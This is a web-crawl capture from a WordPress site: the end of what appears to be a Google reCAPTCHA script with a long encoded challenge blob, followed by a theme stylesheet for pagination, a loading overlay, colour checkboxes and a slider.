wpTDucOqBDtmwqYXbMKuPQnDo1pqW8KewoPDqQfCp8OjwpcvHSvCnkFTF0TDrGwUw6TDhHB4w7fCo8KTb1DCv8O/[base64]/fsKgw7bDlMKxwozDiCQgN0xhw64FO8Kfw7QHHgvDgyHClMOtw5zDn8K5w6DCnsK7FSHDrMK9w6DCmV3Co8OgP3bCocOtworDgE/Ckx8OwpAEwpbDr8OSRktmNWXCssO3wqTChcKcW8OnE8ObGsK3XcKnD8OZfyrCkyF0OcKjwqrDksKqwpvDhmoTYsOOwrjDgcOIGkksworDk8KPZF3CuClZUirChn0NQMO/UBTDmScqcV3CjcKRQ27Cvh4Sw6xGHsK+VcKnw7/Dh8OrwoBzwovCtTDDocK+wpTCrlkrw7LDoMK/[base64]/Dk8O+wqfCj8OgSSVDwrXCn8O/SsOew6LDtwnCmVXCu8KXw5nDmMKALnjDgEzCmHXDqsKMG8ODXkdHd3lLwo/Cry94w6LDvsOwZcOhw6LDnERhw6p1d8K8w7kAHm9+WjfDuGLCl3IwSsKnw4lpEMKqwoErBQvCkm4Dw5HDpcKMFcKIVsKWMsOMwpnCnsKrw6pAwoZWZMOwbG/DmmFwwq3DnWzCsQsMw7RcPMKtwpBlwp/[base64]/ClzDDvkBIwptswovDgcK8w4UswoNkNMO4EWh5w4fCscKtw4zDunEWw6UXw7nDtcOtw4NoQWPCnsKracOfw4Qzw4DCscKCCMKZPCp/wr5OGEJgwpnDo2XCp0fDl8OswrUDAnHCtcKfIcK2w6BDPVfCo8K2BcKMw4HCpMOYVsKEPh8rTcOIBBoNwq3Ch8KhCcK5wqASe8K8WWV4F1ZSw71zY8KlwqbCoCzDmnvDlXguw77Cm8Oiw6DCucO/QcKIWmMhwrs4w5U2ccKNw4w7KDBiw4VdfEgwO8OGw7XCn8O+dsO2wqXDgwrCmjbCvSLClBFSS8KYw708wp8Nw5gYwrdcwoXCrSDDgHJ1IUdpYi/[base64]/DrnB1wpwOVTgxwrHDs8KTw6/[base64]/DnGHClicswqHCtMOyWg/CtsOySsKdwqwow4PCsA8dwqpYCk8Kw6TDilvCtMObN8Oow4rDu8Otw4HCsjXDq8K1esOewrA/woDDsMKtw7vDh8K1YcKvdV9fd8OrNTbDoDvDv8KFF8KNw6PDmMOCKyImwo/DicKVwrkBw6HClxTDmMOdw7XDnMOyw5LCksO2w6IUFSZHPSPDgGwtw5cPwrBBBHB1E3TDnsO3w77CulXCsMOTLSPClB3Cv8KULMKLA0zCqMOaKMKuwpNUCnV5AMKzwpEsw7vCjT9Yw7/CpsKCNsKRwoksw4AdYcKWCArDisKML8KJCD1vwpbCnMOKKsK5wq0CwoV6agNRw7PCuwkvBMK8CcK0XkQ8w6czw6rCiMOjIsOsw5JtOcOnCsK+Wh5bw5DCg8K2KsKsOsKrfMOZYcOCQMKGR3c/[base64]/CoU0eSsOdJ8O/LMKAw44NFjrDuMOQw7rCnMKLw4rCgjrCnhvDhAPDukjDpDrDmsOXw5rCsD3DhXg2WsOIwq7DoDXDsF7Do2hiw55OwpPCu8OJw63DkignCcOtw7XDhsK0ecOPwqTDu8KKw4/CqhtTw5JSwo9jw6B+wqrCrDFdwox0BFjDncOFEG/DjEXDu8OlD8OCw5duw6IbOcOawpvDscOjMnPDqRc1ACXDogR6wo45w6bDukkhHFDCmF59KsK7VkRBw7hRNh5/wrrDkMKGXEkmwo1nwoFrw5oPEcORecOhw6zCnMK/wrzCk8O9w5xxw5zCkDlAw7rDuwHDp8KYeTjChG7CrsO6L8OiBxYzw4QAw4Z8NzLDkyZ+wqEow7wqWSo1LcOQC8OCF8KWFcOiwr9jw6jCucK+FH/CjD9KwosOE8O+w7jDm0FHY2/DvTzDmUFvw5bCvSU1ScO5Zj3DklXCsWdPOi7CvsO4w7Vac8OrLMKkwpFcw6EbwpIbB091wrjDhMKzw7DDikhuwrbDjGUnHyZ6AcO1woXCs0/CsxMUwpzDsV8nHV4pF8O4P0nCosKmwpHDk8Kpb3zDhB5tS8Kkwr82Sm/CiMKcwppxDBQzbsObw6HDkCLDq8OYw6E6IRvClkxJw6xOwrJbCsOwMTDDuEbDlsOKwrA/w5kNGRLDrMKkTEbDhMOMw5TCusKbYSRDDMOUwq/DjGsNeFQMwrk6GGHDpEHCmTt/WMO7wrktw4rCvH/[base64]/Ct8KEdQnCtcOMw5HCnxHCicO6wrDCuMKOw6MWbQ7Cp8OFV8OaZmHCvcKlwpbDlTkswoTClGIjw57DsAoowqrDo8Kzwo55wqEDw7DDiMKYX8OAwp3DsTF0w5I2w6xvw4zDqMO/[base64]/w5VLfgRDw5ZCwrHCt8KsYcOYTT/CqsOIwp1TwqLDlcOFd8KJw4jDg8OIwrA5w6rCt8O3R03DrlNwwqbDmcKYJGpnTMKbNVHDlsOdwpZaw6DCj8KAw5QIw6fDiXlDwrJ2woR7w6g2VifDin/Cn13ComrCtcOgbkLCmkdiYMKkdmDCi8OSwpJKGhNmIitVHMKXw6fClcOmGE7DhQYVCl8UUWzCkxwIVyA5SE8kZ8KEdG3DsMO1IsKBwp7DjsKvZHl9TSjCk8KbYsKkw5nDgHvDkHvDvMOpwqbClQpGIsK2w6TCh3rCmTDCr8K9wrPDrMO/RUhdBXbDgnsUezxZcsOiwo7CuzJpZk85azvCpcKeaMONYMOSb8O/[base64]/[base64]/Cqk/DncO8w7MINsKfL8KCCcKdw4NgA8Ofw6rCuMO2UcOfwrDCu8OtKwvDoMOZw7liH1jCgG/CuFpcTMOPWG1iwofCgl/DjMOkBWjDkENpw4ITwrLCpMK5w4LCjcKlfn/CpG/DucOTw7/CnMOUPcObw6oswrrCusKYLEh5SjINK8K/wqrChHPDi1rCrmcXwoMswrDCrcOmE8KTHQHDqGY4YsOiw5fCqEJvGy0twpPCsCd3w4UTfmPDoQfCsnEdBsK1w4/DgsK/[base64]/CvmTCr2tLKcKEZcOJw6NZw4wXwrxlIiHCh8KLXzLDqcOwWcKbw4V+w4ZiNsKPw4bDrsOhwozDiz/DkMKCw5XCtMKtcnvClW05a8KSwpDDisKzw4JICAUcETfCnxxKw5DCpnknw5fClMOvw4HCvMOAwrXDkEnDtcOjw6HDpXTChgTCjsKPUjFXwqZBfmrCpMOTw5fCvkXCmFDDtMO8YCNDwrkQw60wQjs0cnY/bD5bAMKpMsOVMcKLw5bCkhTCmcOtw59QWhNuB2vClnU5w6LCoMK3w4nDo1FswrnDsS9hw5HCjCtcw4YWOsKpwpB1McKUw7RuTzxIw4bDgWgwKWEyOMK7wrRFUiQtPMKTYWrDmMOvKRHCsMKJNsKfI0LDp8KOw7k8NcKWw7FmwqjDhV5CwrHCklbDhl/CncKsw4XCpAl9FsO6w7gMSkHCh8KtATcQw6UrKMOpZQZkfMOawoJgW8Kpw6PDi1HCssK5wpkrw6N+AsOww4w+UFQnQTl7w4kwUy/Di2Rawo/DlsKxeloxcsKfD8KMBChuw7fCgnxUF0p3FMKVwq7DoRA3wqdqw7pjEhTDhkrCgMOIG8KIwqHDsMO6wrHDoMODEj/CusKsQyzChcKxwpJBw5vCj8Okw4F1ZsOVwqt2wpsSwpPDjFMvw5ZoY8OPw5s4Y8OAwqPDssO2w7xqw7vDrMOWA8KCw51Kw77CoylSfsOTw4oswr7CmyTCjDrDoDshw6hXTSnDiX/[base64]/Dl8OVwqzCg8K3Vjoxw6rCtMOfw7LCngEONB9Lw6DDiMOWAHHDhiLCo8KyGyTCq8OzTcKwwp3DlcOpwpnCgsK7wotdw7cDwqYDw6fDsEnDil3DvG/CrsKywoLDlXNzwqBkNMKfOMKURsOtwrPDgcO6fMK2wqkoBlJ2esKNMcOrw5AJwppNeMKDwpIuXgxaw7tbVsO3wrcdw73DiVx6bj/[base64]/DpkvCnsK+wp3ClhJ+wr7CtBrCh8K1w54Mw4Avw7HDkkwHGcK+w7DDrGg4DMOOasKtLEnDr8KEcx/CjcK1w5Yzw5wuPiLChcOjw7AASMOjw7wya8OXFMOfMsOvASNdw5MdwoxEw4TCl0TDthPCmcO3wpTCqsKMK8KJw6jCnQjDrcOAG8O3aEwTP3scNsK9w57ChR4pw5DChF3CrhnDnw01woXCssKawrJqb30vw6HCvGfDvsK1eFwcw6NoS8K/w59rwo5Bw4vCiW3DrGMBw4AtwrMCw5PDksOLwqHDqcKaw4EPDMKhw7DCsxvDgsO8d1zCtHLCrMK9IgDCiMKUVXnCmcKtwpQ3Czw1wq/DszEUU8OrCsOtwq3CvXnCtcOlXMOywr3DtSVANyLCtwXDnsKFwpdGwr7DlcO7wo/DthDDn8KmwoXDrkkhwpnCt1DDhcK0AgkVJhjDl8KPcynDqMOTwoAvw5DDjXUKw5p6w7vCkw/CusOZw6LCrsKUOsOgLcOWB8KGJ8Kgw4NpaMOww7nDmmlVQsOGNcKjW8O0LcOrLVnCocO8wpkVQz7CrSHDl8KLw6/Crj4Dwo96wqvDvQLCplZZwpbDocK9wrDDuH5lw6lrFMK7PcOrwrNGTsK0DUcNw7fCugXDrMKowqIWFMK4BAs0w5UowpcrJz7DuzEww7A3w4Zrw4TCojfChHVAw5nDpiwIMS3CrltMwpbChnDCoEPDgcKrYEYew43CjgTDjkzDg8Kiw47DkcKTw5pbw4BUBD/DqFNsw7DCpMKJFsKTwrHDgMO5wrgXIcONH8Khw7Yew4UhCR4pWkvDpsOHw5DDpTHCj37DsHvDnncRf14HYl/CsMKgSHsnw6zCuMKDwrlje8OMwq1OFDXCrFw3w5DCkMOXwqPDpHwpWDzDilhAwrEHFcODwoTCjirDiMOZw64Zw6Yvw6Frw7IfworDv8Oxw5nCisOCIcKKw4dNwo3Cln0DfcOXBsKSw7DDhMKEwprDtMKnTcK1w4nDvA5iwrxBwpV/[base64]/[base64]/Cq8K4wrJqw5nDuMOlJ3AEwovCqMKiw55HNMOSw7FBw7jDjMOPwq0Aw7h/w5jCrMO9WC3DrBDCncOOYB5QwrENDkrDscOwA8O7w4w/w79Ew73ClcKzw6VKwrXCi8Oxw7XCqWtTTi3CrcKSwq7DpmxMw4RrwpfCvUF0wpnClHjDhMK7w4RTw5LDtsOuwpJdZsObXMOjw4rDucOuwrBjCCM/wo1nwrjCsQbCoGM7eSdXaWrCocOUZsKzwppXN8OlbcKadQJCWMOQDhtYwr56w6tDU8KVTcKjwq3CtXbDoAUIRsOgw6/DgR4DWMKQDMOwKkA6w7fDqMOiFUfDicKUw48+AijDhcK8w6N2Y8K4RCfDqnJVwpJYwrPDjcKBXcOfw6jCisKAwqbCoFxcw5XCnMKcBDfCl8OBw6AhdMK/[base64]/CocOvwotewoLCnTEHO1fCicOKwqVbPXw9w7giw7M5asKow5zDm0ZCw7xcFjzDscKGw5Rtw5nCjMK/[base64]/[base64]/[base64]/CnMOWPV5Bwoc2asKIIMOqw7XCpmsbbMKvwrUwRjg6V8OAw5DDnDTDlMOYw67Ct8K1w73CmcO5NsOfVm4yX0HCqMKVwqUFL8OZw5fCimTCgcOhw4XCjMOTw7/DtcK4w7HCisKkwpQ2wotGwp3CqcKreFfDscKeDhB2w5QIAhsQw7nDgA/[base64]/DoB/DrcOWw7vDvsOmw6zDrMOhW2gGwrUkTDYyGcO/ITvDhsKmUcKJEcOZw4DCkUTDvyoKwoBSw6RKwoPDjUdJTcOLw67Dmgh2w5xBAMOqw6jCgcOmwqx5P8K6Ni5NwqDCo8K7RcK6b8KuN8OxwrAxw7zCiFoYw4FeNjYIw5HDu8OXwo7CtHh1RMKHwrHDlcOtPcOEDcKfSRkqw71Ow4DCs8K4w4/CvMOPLsO1wq11wo8mfsORwoDCoVZHYMO+HsONwpJ6VU/DgVHCu0TDjVXDjsKCw7R4wrTDnMO9w7ZOMzbCpQbDiRtowokMcGLCiHPCssK9w5JQIFhrw6PDqcK0w6DCpsKtOB8qw7wRwqlZCRNsRcK/CxDDlcOXwqzCosKCwr7CkcOQwrTCuGjCssOgPHHDvwAJMHFrwpnDkcOUAsKOLMK/D0LCs8ORw4kEHMO/BWVsTMKnScKRdizCv3TDnsOjwoPDrMOjc8Olw53DusKsw7vChHxow6Zew742Ay1qdAYawojDoSPDg3rCiDbCvzfCtCPDmhPDn8Oow4EpKUDCpkZDWcKlwpIZwo/CqsKqwrRiwrhJAcKZYsKUwpRPWcODwrLCkcOqw7Y+w78pw4c0wrcSEsO5w4YXNDnDvAE1w7PDmwbCmMOfwoA1CnnCiD9cwoNbwr8dHsOjcsO+wokGw4Fcw5tiwoRqVUnDrDTCqwTDu1dew7LDscKfb8Ozw7/[base64]/[base64]/YnPDpVIow4FZbcO4R0BzcVcbwqDCncOFCXfDmsOww4XDr8OERHwWVTLDpMOQbcO3YAwoL0BGwpTCphtrw6vDpcO6MwszwpPCtsKjwr91w6AJw5XCtXJpw7MzSDRIw4/CpcKGwo7DsXrDlQxZQcK6PsK/wq7Dg8OFw4QAMFZ+YjszSsOuSMKKOsOJKlvCrMKqQsKibMKwwpnDnRHDnAxseBgPw7jDi8OlLR/CtcKSJmTCtMKdU1rDnTbCjizDki7CvMO5w5oaw6HDjlxvSTzCkMKddMO8wqpSTBzCkMOhNWQEwp0SejU0SRoAw5/CsMK/w5VTwofDhsOwOcOPX8Kmc3fCjMK3LsO5RMOXwotSBXjCr8KhMsOvDsKOwr1Bbz9YwrXDkll1N8O/wq3DlMKDw4p/w63CrRVhHzZ7LMK9fMKbw6UOwpd+YcKyMWpzwoPCmUjDpmLCh8KIw6nCj8KiwocDw4J4SsOSw6zCrMKIeE3CtDBqwonDtlJ0w6cXcsOVVsKgAlgOwpNbV8OIwpTCusKDG8O+GMKlwoMVY3nDicKuDMKNA8KaAG9xw5dsw7d9WcO6wofCtsOHw75/EMK8YR8tw7A4w6vCon3DtMK6w7w8wqLDq8KdHcKdP8KOKy1TwqFJAwLDjcKVLmNjw5zCvsKlUsO2LBLCkmjChRcTU8KOd8O9acOGLcOPeMOHBMK5wq/CixPDq1bDk8KMeV3CjlnCtcKtIcKmwpzCjcOLw6xgw6nCmmIRQkHCtMKSwoTDmDnDicK6wooRM8OrFcOtTsKjw4ppw5/[base64]/CuXTDrsKGw4l2YsKdw7ALI8Okd8KDwqYwK8Kew77DlMO1aWjCt2nColszwrAFbFt4MifDtnnCtsOTBCFUw64TwolWwq/DpsK6w6deB8KAw4RGwrQDwpfCkhHDpGvDrMK3w6PCrUrCgcOEw4zCmC3CmcOrbMK5NQvCujfCj0HDj8OMKAcbwpTDqsOsw6tCUAUewozDtmHDjcKGYWfCvcObw6rCmsKBwrXCgsKuwqYYwr3Dv1bCmCTCgWfDssKuFh/DjMK4HcOzQMOhNnJow5/CmFjDnQwJw6/CgsOjwpAPM8KnfQNxH8K0w5gXwqTChcOfMcOUZAx/[base64]/CggnCtMOgw7jDqDLDvElhw44oUhggKWhoaMKuwpPDkTnCtxbDicOyw6gwwoFRwpE2ZsKnMcOjw6t9IwkdZGPDm1cZRcOTwrVHwpbDqcOrCcKYwrvCgcKSwr3CjsO2fcK3wroLD8Oiwo/DtcKzwrbDjsOJw50AJcK4KMOiwpfDg8K9w71hwrTCg8Ozegd/LUdCwrVCSWxLw7Agw7cRZyTCt8KFw4dBwrF3RTjCmcO+TTfCjQBZwpfCh8KgQA7DoiA+wo7Du8Khwp/DicKPwpFRwoVdAG8+KcOhwqvDmRfClE1vXi7DlMOhX8OewpbDs8Ksw6jDosKtw4jCkDZ1wqp0JsK9ZMO0w5jDn2A1w6UNXcK1bcOiw7bDmsOIwqViIMKFwqEyPsKGUjBCworCi8OSwo/DsiAZThFEFsKwwqTDhGdew7M1eMOEwoJsaMKBw7fDsWZrwps3w7dkwo04wo3Dt0rChsKeE1rCrk/Dr8O6O0XCpcKVQRPCvcKxVHsLwpXClEnDp8ONRsKtHAnCnMKrwrzDlcKLwrjCp0ITcyV+acKRPm97woM4csOmwpVLKVZFwpjCv1sDeiV/w7zCmsO6ScOXw4Nzw7B9w7c+wqXDvlBlJDpPemt1H0vCmsOtQQ0xLUjDgkPDlwDDmMO9OAB9ZU90fsKjwpnCn3pPPkMrwpfCj8K9JMKsw5VXX8ODNwVPG1XDv8KmDgnDlj9BR8O7w7/[base64]/FMKxFVbDj8OSw7zCrFpVcsOJVsODwqJPwqHCg8OBYyYOwpPClcOXwoYiRyTClcKIw7BDw5jCjsOKBsOvUidlwqXCu8OOw49lwpnCgk3DlTkhTsKFwqgXHWQaPsKMZ8OewpLCiMKMw6LDu8Ouw5dqwoPCo8O7FMOcUcOCbAHCicOswqBHwoguwr4eTS/ClhvCjC5YEcODHXbDqcKGB8K2QnrCusOhHsOrenHDuMO+WTnDqlXDmsO8CsKUEG/Dn8KERncXSF9UcMOuMQs6w6ViW8KIw4RNw7rDgSMpwqzDl8KWw4bDusOHDMKIXnlhNBB2bAPDicK8MEVOJMKDWmLDscKqw4zDoGU5w4LDiMKpGwFbw68tI8KJJsKdUC7DhMKDwpo+SRrCnMOtbsK1w4M/w4zDgxfCl0DDpi0IwqIuwpzDpcOiw4wxL2rDjsOBwofDvgsvw6rDv8OOMsKIw4DCuD/DgsO7wonCiMK7wqzDr8ORwrTDh0/DicOyw6IxYT9Kw6XCusOKw7PCiT04IDjCmHhFZsKgLsOqworDncKtwrVNw7tNC8OqcizCiBXDrV7CgcOTDMOow6Q/[base64]/w4fDgcKiWUZoMMOKBAgOw4ZoMU1kFcOrQMOUBi7Cpj/Chg1owr3DqHvCl1/CkWAuwppYRQswN8KTasOzKwNRBzl9RcK4wrzDqQrCk8Orw7DDii3CssKewodvCULCgcOnAcKrfTV6woxWw5TCnMOAwpXDscKDw7VZD8Oew6V6ZsOVOF1hNmnCqG7Ckz3Di8KawoLCicKywo7Chy9TL8OvaSvDqsKkwp9vInTDrUTDs1PDlMK/wqTDjMOtw5pNOhTCshzCg2hlEMOjwoPDhDPCukTDqmd3NsKxwrAwBQ0kF8Kowrc8w6bCisOOw7t9w6PDv3ogw6TCqU/CjcKvwo0LaE3CuHDDmXjCnEnDlcOGwpEMwprCgkYjLcKLbAfDhh5wEx/CkiLDusOmw4HCmcONwrbDjiLCsmQyecOIwo/CpcO2R8Oew59SwpXDucK9wpZLw5M6w5JIJ8O3w6AWf8OnwqpPw510OcO0w59Dw77Ci059wqzCpMKaWUvDqhhGH0HClcO+PMKOw7fCkcOew5I0CXTCp8Omw6fCj8O/J8K6EwfDqV10w4lUw77CscOBwqzCmsKAVsKQw4Nhw6M/woTCmcKFVX1sR312wohvwp0ywq/CpcOew67DjwPDqFfDrMKIKzfClMKUGMOMeMKcZcKjajzDmMOfwo0lwr/CjG5pADbCmsKTw5p3XcKFd0jCgwDDmkkxwp9iaS5OwoRqb8OVA0bCsBHCr8OHw7ZowoI/[base64]/[base64]/CoMKmbsODw6BKTFvCoU0meFjDiMKJw67CpA3CrRzDo23Ci8OfNTtXfsKCGiFCwp4/[base64]/DhcOAwoZ6TTDDkMKhw7zClsOEwpbCrcO/w5JTfsKXEj4Jwp3ClcODSyXCjkVnTcKJPC/DmsKTwpN5OcKCwr9Bw7zDicOzGzQDw4fCmcKFEVw5w7jDoSjDqhPDgsOzC8OFPQRXw7HDpCPDiBLDqDV8w4MMLMOEwp/DgBRcwoFiwpERacOewrYPTgnDjj/[base64]/OsKiwo3DoSzDsMK6PcO5K0JLFsOpU8OhPxkyBMODcMK9wp/CncKKw5HDohUbw51Zw7nDlMKNKMKNdsKDE8OARMOveMKqw5PDhGPCjk/[base64]/Ch0DCnMOowofDscKIeDXCjiHDgiUrYjHCo3rCtEfCpcOMB0/CpsKxw57DtCNuw48CwrHCqTrCmsORQMOkw6/CocOBwoHCmFZEwqDDnF5Sw5LCl8KDwoLCuF9gwqHCi1/CucKTD8KJwp/CmG0dwr93VmrCnMKmwo4zwr4kc2l6wqrDsHl9wphcwqTDsgYHPxR/w5kXwo/DlF8nw7Vxw4/[base64]/[base64]/DpcKwf8ObYVZrAcO6SXRrRiHCjMKcw5ohw6fDnSrDjMKof8KCw44aRMKVw4jCo8KcQTDDjU3CscKPW8O3w5XCjQzCoiITB8OONMKmw4fDqiXDqcODwonCv8KowqAJB2TCk8OGGjI/[base64]/CuMO+wozCusKMwr5sJXM9wqjDnHnDj8OcIWIjWMOjEyxLw7nDpsO9w7rDlCt0wq06wphMwprDvMK8JBMow4DDpcOdW8ORw6cYJH/[base64]/wp4dPcOAFMOiwpPCmDnCtBNBHsKNwroaJ2RPXT46PsOfWUfDqMOSw4E6w5lXw6RgCTTDiQPCrcOhw47CnUcXw6nCugdkw6XDux/DiRIOCDjDjMKgw6/[base64]/TyUnw7g0AsKZw4PDu8OLRFhpw6hzLMOAQ1rDocKGwrp0EMO9LHbDqcKWGcKwNFkFacKyFgU1KiEWwrLDhsOwK8OLwrt6eATCjzrCgsKfaV0uw5gUX8OfJ0rCtMKVCBAcw7jDpcKmfUt4CsOow4BWC1QhC8KhOUvCgX7Cjy1eexvCvRk/wp9qwoMTdy9VawjDqcOww7oUccOMP1l6EMO5JFFjwq5Ww4XDpGtOB3vDgBnCn8KcPMK0wr/[base64]/DjEfCrMOHVHgewpIVSURXAMK9wo/CocKvYBHCsD02ayEOHz/[base64]/Co8KKZMKTw55ww4A7w591MMKIw5Bqw7YScErCoWrDu8OZa8O/w7PDgmvDoSVxfSnDocOJw5DDj8O1w7TCk8O6woPDsTfCpGk6wqhkw5LDqcKKwpXDkMO4wq7CsSDDkMOCL1BJSQVZw7XDtRHDo8K1NsOaFMOnw7rCusOzC8Ogw6nCqEzDiMOwbcOrITPDhk8Swot0wpVxZcOBwozCnRgIwqVQOzBBw5/CtkDDjcKLdMOww7vDlQY3Sz/DrTZPcGrDh0lEw5AJQcOlwq9EQsKdw4UVwogyPcKWAsKNw5HDqcKQwpgnPW3Dgn3CnnA/dXA9w6Y2wqXCo8KGw6ZpNsOhwpLCrV7CinPDrAbChcKrwqQ9worDqsOdMsOxdcKPw60jwqQDa0nDlMOiwqzDlcOVFX3CucKlwrTDpGpLw6EGw74fw59UL3FHw5/CmsKcVDtFw6V+XQ9zAMKmecOzwog2e1zDosOjSVvChGYAAcOWDk3Cu8OGLsKwbj5IXGLDucK6Z1xow7TDuCDCj8O6LyfDjMKCElZGw5YZwr8yw60iw7FCbMOLF3jDucKYCsOCBE1rwojDigXCuMK4w5R/[base64]/DicK/w6gSRMKOw6QHwq58wqzDrETCjm52wpDDr8Ohw7Iww5c8dcKYfsK4w6zCrBvCglnDjFDDgcKxVcO6Y8KNJcKGIcOAw597wofCosKmw4rCvsOBw4PDnsO/SCkjw4skVMO4IW/Du8K1YkjDvW08VMKgS8KfccO6w4B4w4Iow59ew7w2AV4ALjbClHw2wrPDk8KqOADDmQTDlsOGwo85wpPDlHjCrMO/LcKVYQYNCsKSQMO0EmfDhz7DpkoWbsKBw6HCiMKNwpTDjwnDnsOQw7jDn2vCvClcw7gZw5wWwqhqw6nDuMK1w4jDjMOBwogDQhsAJWfCoMOCwpwFBMKLSjgRw6InwqTDpcKDwoI0w612wo/DksOHw4bCicOww6EFLAzDlUzDq0A+w6gvw7Fpw4PDh0EswpYATMK7asOQwrnCgRVTQcKUIcOlwoR4w7JWw78Ww5bDjnU7woBiGytcJMOKYcODwoLDqnYPWMOZIURWKjhYLAR/w47CjsKpw6t+w4ZTRz8oGsKjw6E3wqwKwrjCtCVVw5DCjXgXwoLDgjc/IzM0MiJNeRxmw7o9S8KfTcKsLT7DoF7Cg8KkwqsNQB3Ch0dpwpPCrsKLw5zDk8K3w5rDu8O9w5kbw7/[base64]/[base64]/Co8Kdw7DDmg3CjEnCtC85KsOFSsKUwrF7d1PDtsKBMsKiwqHDjyF1w4fCkcKvISp7w4ciV8Krw7pyw57DvCLDiHbDmyzDiAQ5w6xlCj/CkkfDmsKZw5JTWhLDgcKfaRwZw6HDmMKGwoPDnRZQZsKpwqpVwqdDPcOGIcKPR8Kvw4FJNcOcGcK/TMO/[base64]/[base64]/Cu8OGw4jCnx4ETMOtwqknSMKUSxHCnUHCjsKGwqh7w6/CuVzCjMKUaVErw6zDgMOsQcOOAcOhwpzDt0bCuWh1Z0LCp8K0wofDn8KwOlrChsO6wrPCiwBDS0HCoMO7F8KcDHPCocOyPcONDHPDocOvJcOQQCPDhcKNMcO8wrYMwq9CwrTCi8O8GMK2w78pw5RweFbDqcO3QMKiw7PChMOmwqY5w6/CssOgeFwEwpzDgsOjwrhSw5nCpMKqw4sHwqvCi1HDlEJBKDFMw5cQwpHCmnbCgSLDgDpOdGo9Y8OeFcO4wqvCjxHDsjfCgsOqUUIjacKpdiklw5QHSnFiwoMTwrHCisKFw4bDqsOdWwpJw5DCjsO1w4hCCMKiGw/CgMO8w44owog7bGPDnMO9fCdUMw/DkyzCnl0Nw5YRwrdJEcO6wrlTbsOhw4YGd8O7w4olHUlcFVF8woDCuFcNUV7CpH8GLsKhTjMOLVoXWT91HsODwobCvsOAw4kiw79UQ8KjZsOlw7pTw6LDnsOaH18mGj7Dq8O9w65sOsOTw6TCjmR7w6TDnw/CkcKECMKSwrxFDlcGJytFwo4YehDCjMOcDMOATcKve8KCwqPDg8O3VldiFQLCu8O1T27CnXDDgg4ow6dLGcOKwpBYw5/DqWlvw7/[base64]/DmlzCksKSw5kXTxZ1wqthXcKZbsOsw5Y9SHJLXsOawrB8L35QOwPDkwzDo8OLGcOUw58Kw5xhVsOtw6UlNMOHwqgOAS/[base64]/Cm8OCwqvChMOGbsOqcwvCn2zCuMOfGsOxwrMAXBRDEwzCvgNhbjzCqG4rw7cEPl5rPMOewpnCu8Okw6jCo1HDqWTDnnx/QMKXa8KzwoVLAWLCgUhMw4ZywqDCpzhrw7vClS/DiiEsRzTCsijDkD0mwoIvYcKRNMKPIU3DrcOIwpnCvsK/wqbDkMKMPsK0YMORw5ljwpDDjsKDwo8dwqfDgcKpBj/[base64]/DvcOpw74SaMKvwrpNKxhGw63Ds3tCUGsMVcKaAsOEZFTDlXLCpCl4DQtVwqvCuFoTcMOSA8OrNzDDk2gAK8Kpw4d/[base64]/Cv8OeKl51w4rDlsKLw7YUDw/CsDrCo8OaPMOqRwfCjlNuw5s3N1HDicOVUsKxPUVhRMKzFUsXwqlvw5HCjMOLECLCv34awrjDisKdw6c1wpbDsMOYwr7DkEXDpigXwqTCuMOzwrsnCSNHw4x2woIfw43CujJ1dFrCsRbDkzFWDBEwbsOaS3gDwqtZawtbYTnDtnMvwo/ChMK5w60yFSDDlE0CwoEKw5zClw1rWsK5ZwEiwpd6a8Kow4kww7TDkwYLwo7DkMOhPx/DrDXDs2Niwr4cDcKBw6Eawq3CpcOTw6PCpz1nV8KdU8OpKivCnT3DjcKKwqM4dcO9w6kobsOdw51nwptYIsKwMWbDkUPCu8KsIQsUw5YzRBPCmhxzwqfCk8OPWsK9Q8O1AsKbw4zCjsOuwq5aw51pTgPDkG8iTGNKw5BhW8K4wp4zwq/CijEDIMKXHQdbUsO9w5PDsTxkw4tKa3nDmTDDnS7CgG7DmsK7KcK5wooZShZRw7JCwqZBwpBtbW3CgsOEUVLDgjBAOcKww6TCuwlESn/ChyHCg8KLwrMXwoQfDQJ+fcOAwqZBw71gw6EoaCMxH8Opwqdtw4jDgMO2BcKLYVNXKcO2eDFvdjzDrcOrIcOzM8OGd8K9wrPCtMO4w6QCw74Jw7DConRZbWJWwp7DjsKHwpBNw7N5Bg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://jozwiak.eu:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x222/jyiJR/mM87w4rYXgk5Bgwsq3K5neIw0+Llc6283YI\\u003d\x22,0,0,null,1,1769292247198,0,0,[154,165,94],null,[119],\x22RC-nDPd2NKnqa8shQ\x22,null,null,null,null,null,\x220dAFcWeA7Yu6qKN5XBmKlo9z6etVHuDAwhaIUJCWEnBNbFC0-OngQRzLmOvYdwF_gSa4iR0c1P36fDV2RZLg_XimCoNjkSumPsRA\x22,1769375047028]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jozwiak.eu/wp-content/themes/website/wordpress-content-filter/colors/website.css?ver=6.8.3
body_size: 297
content:
/*Pagination*/
.wcf-pagination {
  clear: both;
  padding: 2px;
  margin: 7px;
  text-align:right;
}
.wcf-pagination:after{display:block;content:'';clear:both;}

.wcf-pagination li {
  display: inline-block !important;
  margin: 2px !important;
  background-color: transparent;
  text-decoration: none;
  color: #fff;
  border: none;
  padding: 0 !important;
  width:auto !important;
  float:none !important;
}
.wcf-pagination li:hover, .wcf-pagination li.active {
  background-color: transparent;
  color: #bd9e60;
  border:none;
  border-bottom: 1px solid #bd9e60;
}
.wcf-pagination li a {
  padding: 0.9em 5px;
  display: inherit;
  text-decoration: none;
  border: none;
}
.wcf-pagination span.current, .wcf-pagination span.dots {
  display: inherit;
  padding: 0.9em 5px;
  color: #bd9e60;
}
.wcf-pagination span.disabled {
  display: none;
}
.wcf-ajax-loading{background-color:rgba(0,0,0,.9);}
.wcf-checkbox-color-wrapper{display:block;width:100%;}
.wcf-checkbox-color-wrapper .foreachbox{display:none;}
.wcf-checkbox-color-wrapper input[type="checkbox"]{display:none;}
.wcf-checkbox-color-wrapper input[type="checkbox" checked="checked"] + span + label{opacity:.4}
.wcf-checkbox-color-wrapper label.wcf-checkbox-color-label{border:1px solid #fff;display:inline-block;width:100%;height:20px;}

.wcf-weight_range_slider .slider-weight-range{margin:0 0 10px;height:6px;background:#fff;position:relative;}
